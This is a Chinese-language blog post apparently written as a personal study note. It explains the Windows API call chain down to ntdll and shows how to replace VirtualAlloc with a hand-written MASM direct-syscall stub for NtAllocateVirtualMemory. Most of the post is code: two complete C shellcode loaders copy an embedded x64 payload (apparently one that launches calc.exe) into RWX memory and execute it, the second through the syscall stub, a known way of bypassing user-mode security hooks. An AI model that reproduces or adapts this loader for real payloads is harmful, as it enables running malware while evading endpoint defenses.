syscall学习
好久没写博客了,工作和在学校的自由完全比不了。怀念初中的她怀念大学无拘无束的生活….
如今大家都各自毕业,今生能否相见仍成问题
syscall和正常调用的区别
正常使用WIN API:ntdll->kernelBase.dll->kerlnel32.dll
SYSCALL:内核函数直接调用 (不会通过Loadlibrary+GetprocAddress调用下一级DLL的API函数,直接进行调用)
下图可以更好的理解
正常API调用过程如下
(可以看到调用VirtualAlloc的流程是,Kernel32.dll!VirtualAlloc->KernelBase.dll!VirtualAllocEx->Ntdll!NtAllocateVirtualMemory)
SYSCALL调用则不会有下级DLL加载调用API函数
小试牛刀
这次主要将VirtualAlloc改成Syscall
(下图直接编译运行则和图一一样,调用下层DLL进行调用)
源代码:
#include <stdio.h>
#include <windows.h>


int main()
{
    unsigned char buf[] =
            "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
            "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
            "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
            "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
            "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
            "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
            "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
            "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
            "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
            "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
            "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
            "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
            "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
            "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
            "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
            "\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
            "\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
            "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
            "\x63\x2e\x65\x78\x65\x00";
    size_t size = sizeof(buf);
    void *sc = VirtualAlloc(0, size, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    if (sc == NULL)
    {
        return 0;
    }
    memcpy(sc, buf, size);
    (*(int(*)()) sc)();
    return 0;
}
那么要怎么找到VirtualAlloc的底层API呢?通过API Monitor监视API。可以发现(也方便待会syscall照着修改代码)
* ntdll.dll中保存着执行功能的函数以及系统服务调用存根,ntdll.dll导出了Windows Native API,其具体实现其实在 ntoskrnl.exe 中
利用windbg获取下层API的参数结构
x ntdll!NtAllocateVirtualMemory #从dll搜索API函数
u <address> #查看地址对应的汇编

这段汇编可以理解为将rcx参数指针的值保存到r10,然后将系统调用号传入给eax。计算内存偏移地址里的值,根据标志寄存器的大小来决定是否要跳转到ntdll!NtAllocateVirtualMemory。最后syscall进入内核调用内核函数
引用一张图
我们只需要取
mov     r10,rcx
mov     eax,18h
syscall
ret
然后丢进ASM,创建函数。在实例化调用即可
syscall.asm
.code
NtAllocateVirtualMemory proc
mov r10,rcx
mov eax,18h
syscall
ret
NtAllocateVirtualMemory endp
end

设置ASM属性
导出该函数
EXTERN_C  NTSTATUS NtAllocateVirtualMemory(
    HANDLE    ProcessHandle,
    PVOID* BaseAddress,
    ULONG_PTR ZeroBits,
    PSIZE_T   RegionSize,
    ULONG     AllocationType,
    ULONG     Protect
);
完整代码如下:
(NtAllocateVirtualMemory对着监视的API填就行了)
// syscalltest.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。
//
#include <iostream>
#include <stdio.h>
#include <windows.h>
EXTERN_C  NTSTATUS NtAllocateVirtualMemory(
    HANDLE    ProcessHandle,
    PVOID* BaseAddress,
    ULONG_PTR ZeroBits,
    PSIZE_T   RegionSize,
    ULONG     AllocationType,
    ULONG     Protect
);
int main()
{
    unsigned char buf[] =
        "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
        "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
        "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
        "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
        "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
        "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
        "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
        "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
        "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
        "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
        "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
        "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
        "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
        "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
        "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
        "\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
        "\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
        "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
        "\x63\x2e\x65\x78\x65\x00";
    size_t size = sizeof(buf);
    void* sc = NULL;
    NtAllocateVirtualMemory(GetCurrentProcess(), &sc, 0,&size,MEM_RESERVE |  MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    if (sc == NULL)
    {
        return 0;
    }
    memcpy(sc, buf, sizeof(buf));
    (*(int(*)()) sc)();
    return 0;
}
生成依赖项勾上masm
